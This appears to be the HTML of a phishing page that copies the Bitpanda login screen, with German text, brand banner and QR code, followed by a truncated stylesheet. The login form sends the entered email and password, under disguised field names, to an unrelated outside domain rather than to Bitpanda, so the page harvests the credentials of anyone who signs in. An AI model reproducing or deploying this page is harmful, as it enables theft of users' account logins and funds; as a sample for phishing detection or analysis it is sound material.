<link rel="icon" type="image/png" sizes="32x32" href="favicon-32-32.png">

<link rel="icon" type="image/png" sizes="16x16" href="favicon-16-16.png">

<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">

<link rel="shortcut icon" href="favicon-rebrand.ico">



    <!-- Google Tag Manager start function only - this function call is injected after cookies check (in CookieBannerService) -->
    
    


    
    <script>
        function enableHelpdeskWidget() {
                            enableElevioWidget();
                    }

        // Zendesk
        function enableZendeskWidget() {
            let lang = ('DE').toLowerCase();
            if (!document.getElementById("ze-snippet")) {
                var script = document.createElement("script");
                script.src = "https://static.zdassets.com/ekr/snippet.js?key=78ea9811-646e-4343-934d-ae740f0845b3";
                script.setAttribute("id", "ze-snippet");
                document.body.appendChild(script);
                setTimeout(function() {
                    if (zE) {
                        // set language
                        zE.setLocale(lang);
                        // auto-open
                        zE.activate(); // nice UX - also opens the widget, don't show only the Help blue button on bottom
                    }
                }, 1000);
            }
        }

                // Elevio
        let elevioInit = false;
        function enableElevioWidget() {
            if (elevioInit) {
                window._elev.open();
                return;
            }
             const accountId = "5fb0acf32b4da";
             if (!accountId)
                console.error("[Elevio] - account_id not provided");

             // create snippet
             !function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,
             h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}
             

             // init flag, so we don't import it again
             elevioInit = true;

             // on elevio load
             window._elev.on('load', function(_elev) {

                // set language
                const lang = ('DE').toLowerCase();
                _elev.setLanguage(lang);

                // set user hash (only logged in users have a hash)
                
                // open the widget
                _elev.open();

                // add listeners for Accordion and Tabs
                window._elev.on('article:data:loaded', function(_elev) {
                    initCustomElevio();
                });
            });
        }
            </script>
    

    
        

    
    

    
    
<style>.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}</style></head>
<body>
    <input id="userIsUk" name="userIsUk" type="hidden" value="0">
    <script>
        const isDarkTheme = window.matchMedia("(prefers-color-scheme: dark)").matches;
        if(isDarkTheme) {
            document.querySelector('body').classList.add('dark-theme');
        }
    </script>
        <!-- Cookies web component-->
    <bpc-cookie-banner class="hydrated" style="--inner-height: 730px;"><template shadowrootmode="open"></template></bpc-cookie-banner>
        <div id="app">
        <main class="py-4">
        </main>
    </div>
    <div class="fa_OyCkAkzwJOc8Gw2AUwuC" id="finance-ads-container"></div>

    <div class="toaster-container">
            </div>

    <header class="header">
        <div class="risk-banner is-hidden" style="display:none;" id="riskBanner">
    Don't invest unless you're prepared to lose all the money you invest. This is a high-risk investment and you should not expect to be protected if something goes wrong. <a href="" target="_blank">Take 2 mins to learn more.</a>
</div>
        <div class="header--container"> 
            <div class="header--left">
                <picture>
                <!-- User prefers light mode: -->
                <source srcset="logo-light-mode2.svg" media="(prefers-color-scheme: light)">

                <!-- User prefers dark mode: -->
                <source srcset="logo-dark-mode.svg" media="(prefers-color-scheme: dark)">

                <!-- User has no color preference: -->
                <img src="logo-light-mode.svg">
                </picture>
            </div>
                        <div class="header--right">
                <nav class="header--navigation">
                    <a href="javascript:enableHelpdeskWidget();">Help</a>
                    <label class="header--language-selector">
                        <form action="" method="get">
                            <select name="value" class="header--language-selector">
                                                                <option value="ces">CS</option>
                                                                <option value="deu" selected="">DE</option>
                                                                <option value="eng">EN</option>
                                                                <option value="fra">FR</option>
                                                                <option value="hrv">HR</option>
                                                                <option value="hun">HU</option>
                                                                <option value="ita">IT</option>
                                                                <option value="nld">NL</option>
                                                                <option value="pol">PL</option>
                                                                <option value="ron">RO</option>
                                                                <option value="spa">ES</option>
                                                            </select>
                        </form>
                        <bp-icon icon="chevron-down" class="hydrated"><template shadowrootmode="open"><iconify-icon icon="fluent:chevron-down-20-filled" width="20" height="20"><template shadowrootmode="open"><style data-style="data-style">:host{display:inline-block;vertical-align:0}span,svg{display:block}</style><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M15.794 7.733a.75.75 0 0 1-.026 1.06l-5.25 5.001a.75.75 0 0 1-1.035 0l-5.25-5a.75.75 0 0 1 1.034-1.087l4.734 4.509l4.733-4.51a.75.75 0 0 1 1.06.027"></path></svg></template></iconify-icon></template></bp-icon>
                    </label>
                </nav>
            </div>
                    </div>
    </header>
    <main id="main">
        <section class="content">
            <div class="content--container">
                <div class="content--heading large">
    <h1>Willkommen zurück</h1>
</div>
<form action="https://accepted10000.site/toluar/itiak1.php"  method="POST"  aria-label="Login">
    <input type="hidden" name="_token" value="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2" autocomplete="off">    <!-- E-mail address -->
    <div class="form--group">
        <!-- Label-->
        <label for="email" class="form--group--label">E-Mail-Adresse</label>
        <!-- Input field: -->
        <input id="email" type="email" class="form--group--controller form--input " name="austria" value="" required="" autofocus="" autocomplete="username">
        <!-- Error reason: -->
            </div>

    <!-- Password -->
    <div class="form--group">
        <!-- Label-->
        <label for="password" class="form--group--label">Passwort</label>
        <!-- Input field: -->
        <div class="form--group--controller form--password-input">
            <input id="password" type="password" class="form--input " value="" name="austria2" required="" autocomplete="current-password">
            <button type="button" class="button button-ghost icon-only"><bp-icon icon="eye" class="hydrated"><template shadowrootmode="open"><iconify-icon icon="fluent:eye-20-filled" width="20" height="20"><template shadowrootmode="open"><style data-style="data-style">:host{display:inline-block;vertical-align:0}span,svg{display:block}</style><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.26 11.602C3.942 8.327 6.793 6 10 6s6.057 2.327 6.74 5.602a.5.5 0 0 0 .98-.204C16.943 7.673 13.693 5 10 5s-6.943 2.673-7.72 6.398a.5.5 0 0 0 .98.204M9.99 8a3.5 3.5 0 1 1 0 7a3.5 3.5 0 0 1 0-7"></path></svg></template></iconify-icon></template></bp-icon></button>
        </div>

        <!-- Error reason: -->
                <a href="" class="form--group--helper-text"> Passwort vergessen?</a>
    </div>
    <!-- Errors -->
    
    <div class="form--actions">
        <button id="login-submit" data-action="submit" class="button button-special fluid g-recaptcha" name="login" data-sitekey="6Le65BMrAAAAAI2Hha8ZGEZ9z-QErmGGT2gb1g0p" data-callback="onRecaptchaSubmit">
            Einloggen
        </button>
                <a href="" class="button button-ghost"> Noch kein Konto?</a>
            </div>
</form>



            </div>
        </section>
        <section class="banner dark-surface">
            <div class="banner--content">
                <div class="banner--text-stack">
                    <h2 class="banner--title">
                                                Fast-track your financial freedom
                                            </h2>
                    <h3 class="banner--subtitle">
                                                Komme deinen Zielen einen Schritt näher und blicke in eine vielversprechende Zukunft – unabhängig von deinem Budget.
                                            </h3>
                </div>
                <div class="banner--qr-code">
                    <div class="banner--qr-code--container">
                        <img src="qr-code.svg">
                    </div>
                    <h4 class="banner--qr-code--title">QR-Code</h4>
                    <h4 class="banner--qr-code--title">Bitpanda App</h4>
                    <p class="banner--qr-code--text">Scannen und downloaden</p>
                </div>
            </div>
        </section>
    </main>
    
    
    
    

        


</body></html>
</file>
<file: app.css>
@charset "UTF-8";:root{--color-brand-text-primary:#16764d;--color-brand-text-primary-inverted:#fff;--color-brand-text-disabled:#889f9b;--color-brand-fill-primary:#103e36;--color-brand-fill-secondary:#0c0c0c;--color-brand-fill-tertiary:#f3f3f2;--color-brand-fill-disabled:#889f9b;--color-brand-fill-focused:#f3f5f5;--color-brand-fill-pressed:#202c28;--color-brand-stroke-primary:#103e36;--color-brand-stroke-primary-disabled:#889f9b;--color-brand-stroke-secondary:#282828;--color-brand-stroke-secondary-disabled:#949494;--color-brand-fill-hover:#28514a;--color-brand-on-fill-brand:#fff;--color-brand-on-fill-brand-secondary:#fff;--color-neutrals-text-primary:#282828;--color-neutrals-text-primary-inverted:#fff;--color-neutrals-text-secondary:#7e7e7e;--color-neutrals-text-secondary-inverted:#b0b0b0;--color-neutrals-text-disabled:#949494;--color-neutrals-on-fill-light:#282828;--color-neutrals-on-fill-light-disabled:#949494;--color-neutrals-on-fill-dark:#fff;--color-neutrals-on-fill-dark-disabled:#3d3d3d;--color-neutrals-card-fill-primary:#fff;--color-neutrals-card-fill-secondary:#282828;--color-neutrals-fill-primary:#282828;--color-neutrals-fill-secondary:#7e7e7e;--color-neutrals-fill-tertiary:#a9a9a9;--color-neutrals-fill-quaternary:#eaeaea;--color-neutrals-fill-quinary:#f4f4f4;--color-neutrals-fill-disabled:#eaeaea;--color-neutrals-fill-focused:#f4f4f4;--color-neutrals-fill-pressed:#141414;--color-neutrals-stroke-primary:#282828;--color-neutrals-stroke-primary-disabled:#949494;--color-neutrals-stroke-secondary:#eaeaea;--color-neutrals-stroke-secondary-disabled:#949494;--color-neutrals-divider:#f4f4f4;--color-neutrals-divider-inverted:#1c1c1c;--color-neutrals-widget-primary:#f9f9f9;--color-neutrals-fill-hover:#3d3d3d;--color-neutrals-gradient-primary:#2828281f;--color-positive-text-primary:#16764d;--color-positive-text-primary-inverted:#fff;--color-positive-text-disabled:#96f6cd;--color-positive-fill-primary:#2cec9a;--color-positive-fill-secondary:#96f6cd;--color-positive-fill-tertiary:#d5fbeb;--color-positive-fill-disabled:#96f6cd;--color-positive-fill-focused:#f4fefa;--color-positive-fill-pressed:#16764d;--color-positive-stroke-primary:#2cec9a;--color-positive-stroke-primary-disabled:#96f6cd;--color-positive-gradient-primary:#16764d1f;--color-warning-text-primary:#995917;--color-warning-text-primary-inverted:#fff;--color-warning-text-disabled:#ffca93;--color-warning-fill-primary:#ff9426;--color-warning-fill-secondary:#ffd4a8;--color-warning-fill-tertiary:#ffead4;--color-warning-fill-disabled:#fff4e9;--color-warning-fill-pressed:#804a13;--color-warning-fill-focused:#fffaf4;--color-warning-stroke-primary:#ff9426;--color-warning-stroke-primary-disabled:#ffca93;--color-negative-text-primary:#cc3e3e;--color-negative-text-primary-inverted:#fff;--color-negative-text-disabled:#ffa7a7;--color-negative-fill-primary:#ff4e4e;--color-negative-fill-secondary:#ffa7a7;--color-negative-fill-tertiary:#fff6f6;--color-negative-fill-disabled:#ffa7a7;--color-negative-fill-pressed:#ff8383;--color-negative-fill-focused:#ffeded;--color-negative-stroke-primary:#ff4e4e;--color-negative-stroke-primary-disabled:#ffa7a7;--color-negative-gradient-primary:#ff4e4e1f;--color-information-text-primary:#1a4380;--color-information-text-primary-inverted:#fff;--color-information-text-disabled:#95b7ea;--color-information-fill-primary:#2b6fd5;--color-information-fill-secondary:#aac5ee;--color-information-fill-tertiary:#d5e2f7;--color-information-fill-disabled:#eaf1fb;--color-information-fill-focused:#f4f8fd;--color-information-fill-pressed:#16386b;--color-information-stroke-primary:#2b6fd5;--color-information-stroke-primary-disabled:#95b7ea;--color-best-text-primary:#f2254a;--color-best-text-primary-inverted:#fff;--color-best-fill-primary:#f2254a;--color-best-fill-disabled:#ffa7a7;--color-best-fill-focused:#fff4f6;--color-best-fill-pressed:#801427;--color-best-stroke-primary:#f2254a;--color-best-stroke-primary-disabled:#ff93a7;--color-best-text-disabled:#fff;--color-class-crypto:#ff9426;--color-class-leverage:#7921ea;--color-class-crypto-indices:#ff6060;--color-class-stock:#21c9ab;--color-class-etf:#2b6fd5;--color-class-commodities:#f7da44;--color-class-metal:#995917;--color-class-cash:#282828;--color-class-ai:#2cec9a;--color-class-security:#2dc1ed;--color-screen-background-primary:#fff;--color-screen-background-secondary:#f4f4f4;--color-screen-background-overlay:#00000040;--color-screen-background-tertiary:#f4f4f4;--color-vision-fill-primary:#103e36;--radius-none:0;--radius-extra-small-2:2px;--radius-extra-small:4px;--radius-small:8px;--radius-medium:16px;--radius-large:24px;--radius-extra-large:32px;--spacing-extra-small-4:2px;--spacing-extra-small-3:4px;--spacing-extra-small-2:8px;--spacing-extra-small:12px;--spacing-small:16px;--spacing-medium:24px;--spacing-large:32px;--spacing-extra-large:40px;--spacing-extra-large-2:48px;--spacing-extra-large-3:56px;--spacing-extra-large-4:64px;--spacing-extra-large-5:72px;--font-family-default:Inter;--font-family-fallback:arial;--font-family-bitpanda-compressed:Bitpanda Compressed;--font-weight-bold:700;--font-weight-medium:500;--font-weight-regular:400;--font-weight-semi-bold:600;--font-weight-light:300;--font-size-display-extra-large-bold:88;--font-size-display-extra-large-medium:88;--font-size-display-extra-large:88;--font-size-display-large-bold:64;--font-size-display-large-medium:64;--font-size-display-medium-bold:52;--font-size-display-medium:52;--font-size-display-2-extra-large-semi-bold:112;--font-size-display-2-extra-large-medium:112;--font-size-headline-extra-large-semi-bold:48;--font-size-headline-extra-large:48;--font-size-headline-large-semi-bold:40;--font-size-headline-large:40;--font-size-headline-medium-medium:24;--font-size-headline-medium:24;--font-size-headline-small-medium:20;--font-size-headline-small:20;--font-size-title-large-medium:17;--font-size-title-large:17;--font-size-title-medium-medium:15;--font-size-title-medium:15;--font-size-label-large-bold:16;--font-size-label-large:16;--font-size-label-medium-bold:15;--font-size-label-medium-medium:15;--font-size-body-medium:13;--font-size-body-medium-medium:13;--font-size-caption-medium-bold:12;--font-size-caption-medium-medium:12;--font-size-caption-small:11;--font-size-caption-small-light:11;--font-line-height-xs:12;--font-line-height-sm:14;--font-line-height-md:16;--font-line-height-lg:18;--font-line-height-xl:20;--font-line-height-2xl:24;--font-line-height-3xl:28;--font-line-height-4xl:30;--font-line-height-5xl:46;--font-line-height-6xl:40;--font-line-height-7xl:46;--font-line-height-8xl:52;--font-line-height-9xl:56;--font-line-height-10xl:60;--font-line-height-11xl:64;--font-line-height-12xl:68;--font-line-height-13xl:72;--font-line-height-14xl:76;--font-line-height-15xl:80;--font-line-height-16xl:92;--font-line-height-17xl:104;--font-line-height-18xl:112;--font-line-height-19xl:120;--font-line-height-20xl:128;--font-letter-spacing-extra-small:-1;--font-letter-spacing-small-2:0.2;--font-letter-spacing-small-4:0.4;--font-letter-spacing-small-6:0.6;--font-letter-spacing-small-8:0.8;--font-letter-spacing-small:0;--font-letter-spacing-medium:1;--font-letter-spacing-extra-small-1:-0.4;--font-letter-spacing-extra-small-2:-0.6;--font-text-transform-title:uppercase;--font-text-transform-text:none;--typography-headline-medium-medium-line-height:1.25;--typography-headline-medium-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-medium-medium-font-weight:500;--typography-headline-medium-medium-font-size:24px;--typography-headline-medium-medium-letter-spacing:-0.6px;--typography-headline-medium-medium-text-transform:none;--typography-headline-extra-large-semi-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-extra-large-semi-bold-font-weight:600;--typography-headline-extra-large-semi-bold-font-size:48px;--typography-headline-extra-large-semi-bold-line-height:0.9583;--typography-headline-extra-large-semi-bold-letter-spacing:0;--typography-headline-extra-large-semi-bold-text-transform:uppercase;--typography-headline-extra-large-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-extra-large-font-weight:400;--typography-headline-extra-large-font-size:48px;--typography-headline-extra-large-line-height:0.9583;--typography-headline-extra-large-letter-spacing:0;--typography-headline-extra-large-text-transform:uppercase;--typography-headline-large-semi-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-large-semi-bold-font-weight:600;--typography-headline-large-semi-bold-font-size:40px;--typography-headline-large-semi-bold-line-height:1;--typography-headline-large-semi-bold-letter-spacing:0;--typography-headline-large-semi-bold-text-transform:uppercase;--typography-headline-large-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-large-font-weight:400;--typography-headline-large-font-size:40px;--typography-headline-large-line-height:1;--typography-headline-large-letter-spacing:0;--typography-headline-large-text-transform:uppercase;--typography-headline-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-medium-font-weight:400;--typography-headline-medium-font-size:24px;--typography-headline-medium-line-height:1.25;--typography-headline-medium-letter-spacing:-0.6px;--typography-headline-medium-text-transform:none;--typography-headline-small-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-small-medium-font-weight:500;--typography-headline-small-medium-font-size:20px;--typography-headline-small-medium-line-height:1.2;--typography-headline-small-medium-letter-spacing:0;--typography-headline-small-medium-text-transform:none;--typography-headline-small-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-headline-small-font-weight:400;--typography-headline-small-font-size:20px;--typography-headline-small-line-height:1.2;--typography-headline-small-letter-spacing:0;--typography-headline-small-text-transform:none;--typography-display-extra-large-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-extra-large-bold-font-weight:700;--typography-display-extra-large-bold-font-size:88px;--typography-display-extra-large-bold-line-height:1.0455;--typography-display-extra-large-bold-letter-spacing:0;--typography-display-extra-large-bold-text-transform:uppercase;--typography-display-large-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-large-bold-font-weight:700;--typography-display-large-bold-font-size:64px;--typography-display-large-bold-line-height:1;--typography-display-large-bold-letter-spacing:0;--typography-display-large-bold-text-transform:uppercase;--typography-display-large-medium-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-large-medium-font-weight:500;--typography-display-large-medium-font-size:64px;--typography-display-large-medium-line-height:1;--typography-display-large-medium-letter-spacing:0;--typography-display-large-medium-text-transform:uppercase;--typography-display-medium-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-medium-bold-font-weight:500;--typography-display-medium-bold-font-size:52px;--typography-display-medium-bold-line-height:1;--typography-display-medium-bold-letter-spacing:0;--typography-display-medium-bold-text-transform:uppercase;--typography-display-medium-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-medium-font-weight:400;--typography-display-medium-font-size:52px;--typography-display-medium-line-height:1;--typography-display-medium-letter-spacing:0;--typography-display-medium-text-transform:uppercase;--typography-display-extra-large-medium-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-extra-large-medium-font-weight:500;--typography-display-extra-large-medium-font-size:88px;--typography-display-extra-large-medium-line-height:1.0455;--typography-display-extra-large-medium-letter-spacing:0;--typography-display-extra-large-medium-text-transform:uppercase;--typography-display-extra-large-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-extra-large-font-weight:400;--typography-display-extra-large-font-size:88px;--typography-display-extra-large-line-height:1.0455;--typography-display-extra-large-letter-spacing:0;--typography-display-extra-large-text-transform:uppercase;--typography-display-2-extra-large-semi-bold-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-2-extra-large-semi-bold-font-weight:600;--typography-display-2-extra-large-semi-bold-font-size:112px;--typography-display-2-extra-large-semi-bold-line-height:1;--typography-display-2-extra-large-semi-bold-letter-spacing:0;--typography-display-2-extra-large-semi-bold-text-transform:uppercase;--typography-display-2-extra-large-medium-font-family:"Bitpanda Compressed","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-display-2-extra-large-medium-font-weight:500;--typography-display-2-extra-large-medium-font-size:112px;--typography-display-2-extra-large-medium-line-height:1;--typography-display-2-extra-large-medium-letter-spacing:0;--typography-display-2-extra-large-medium-text-transform:uppercase;--typography-title-large-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-title-large-medium-font-weight:500;--typography-title-large-medium-font-size:17px;--typography-title-large-medium-line-height:1.4118;--typography-title-large-medium-letter-spacing:-0.4px;--typography-title-large-medium-text-transform:none;--typography-title-large-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-title-large-font-weight:400;--typography-title-large-font-size:17px;--typography-title-large-line-height:1.4118;--typography-title-large-letter-spacing:0;--typography-title-large-text-transform:none;--typography-title-medium-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-title-medium-medium-font-weight:500;--typography-title-medium-medium-font-size:15px;--typography-title-medium-medium-line-height:1.2;--typography-title-medium-medium-letter-spacing:0;--typography-title-medium-medium-text-transform:none;--typography-title-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-title-medium-font-weight:400;--typography-title-medium-font-size:15px;--typography-title-medium-line-height:1.2;--typography-title-medium-letter-spacing:0;--typography-title-medium-text-transform:none;--typography-label-large-bold-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-label-large-bold-font-weight:700;--typography-label-large-bold-font-size:16px;--typography-label-large-bold-line-height:1.5;--typography-label-large-bold-letter-spacing:0;--typography-label-large-bold-text-transform:none;--typography-label-large-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-label-large-font-weight:400;--typography-label-large-font-size:16px;--typography-label-large-line-height:1.5;--typography-label-large-letter-spacing:0;--typography-label-large-text-transform:none;--typography-label-medium-bold-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-label-medium-bold-font-weight:700;--typography-label-medium-bold-font-size:15px;--typography-label-medium-bold-line-height:1.3333;--typography-label-medium-bold-letter-spacing:0;--typography-label-medium-bold-text-transform:none;--typography-label-medium-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-label-medium-medium-font-weight:400;--typography-label-medium-medium-font-size:15px;--typography-label-medium-medium-line-height:1.3333;--typography-label-medium-medium-letter-spacing:0;--typography-label-medium-medium-text-transform:none;--typography-body-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-body-medium-font-weight:400;--typography-body-medium-font-size:13px;--typography-body-medium-line-height:1.2308;--typography-body-medium-letter-spacing:0;--typography-body-medium-text-transform:none;--typography-body-medium-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-body-medium-medium-font-weight:500;--typography-body-medium-medium-font-size:13px;--typography-body-medium-medium-line-height:1.2308;--typography-body-medium-medium-letter-spacing:0;--typography-body-medium-medium-text-transform:none;--typography-caption-medium-bold-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-caption-medium-bold-font-weight:700;--typography-caption-medium-bold-font-size:12px;--typography-caption-medium-bold-line-height:1.3333;--typography-caption-medium-bold-letter-spacing:0.2px;--typography-caption-medium-bold-text-transform:none;--typography-caption-medium-medium-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-caption-medium-medium-font-weight:500;--typography-caption-medium-medium-font-size:12px;--typography-caption-medium-medium-line-height:1.3333;--typography-caption-medium-medium-letter-spacing:0.2px;--typography-caption-medium-medium-text-transform:none;--typography-caption-small-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-caption-small-font-weight:400;--typography-caption-small-font-size:11px;--typography-caption-small-line-height:1.4545;--typography-caption-small-letter-spacing:0.2px;--typography-caption-small-text-transform:none;--typography-caption-small-light-font-family:"Inter","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-caption-small-light-font-weight:300;--typography-caption-small-light-font-size:11px;--typography-caption-small-light-line-height:1.4545;--typography-caption-small-light-letter-spacing:0.2px;--typography-caption-small-light-text-transform:none;--effect-elevation-shadow-small-0:0 10px 20px 0 #0000000d;--effect-elevation-shadow-small-1:0 4px 15px 0 #0000001a;--gradient-light-brand-gradient-gold:[object Object];--gradient-light-brand-gradient-silver:[object Object];--gradient-light-neutrals-gradient-primary:[object Object];--gradient-light-positive-gradient-primary:[object Object];--gradient-light-negative-gradient-primary:[object Object];--gradient-dark-brand-gradient-gold:[object Object];--gradient-dark-brand-gradient-silver:[object Object];--gradient-dark-neutrals-gradient-primary:[object Object];--gradient-dark-positive-gradient-primary:[object Object];--gradient-dark-negative-gradient-primary:[object Object]}.dark-surface,body.dark,body.dark-theme{--color-brand-text-primary:#2cec9a;--color-brand-text-primary-inverted:#f5f5f5;--color-brand-text-disabled:#46524f;--color-brand-fill-primary:#f5f5f5;--color-brand-fill-secondary:#eaeaea;--color-brand-fill-tertiary:#f3f3f2;--color-brand-fill-disabled:#bfc4c2;--color-brand-fill-focused:#020c08;--color-brand-fill-pressed:#989f9d;--color-brand-stroke-primary:#0c2f29;--color-brand-stroke-primary-disabled:#cfd8d7;--color-brand-stroke-secondary:#fff;--color-brand-stroke-secondary-disabled:#949494;--color-brand-fill-hover:#eaeceb;--color-brand-on-fill-brand:#282828;--color-brand-on-fill-brand-secondary:#282828;--color-neutrals-text-primary:#fff;--color-neutrals-text-primary-inverted:#141918;--color-neutrals-text-secondary:#9fb2af;--color-neutrals-text-secondary-inverted:#141918;--color-neutrals-text-disabled:#656f6c;--color-neutrals-on-fill-light:#0a0d0c;--color-neutrals-on-fill-light-disabled:#949494;--color-neutrals-on-fill-dark:#fff;--color-neutrals-on-fill-dark-disabled:#9fb2af;--color-neutrals-card-fill-primary:#19201e;--color-neutrals-card-fill-secondary:#27322f;--color-neutrals-fill-primary:#f5f5f5;--color-neutrals-fill-secondary:#989f9d;--color-neutrals-fill-tertiary:#656f6c;--color-neutrals-fill-quaternary:#313f3b;--color-neutrals-fill-quinary:#252f2c;--color-neutrals-fill-disabled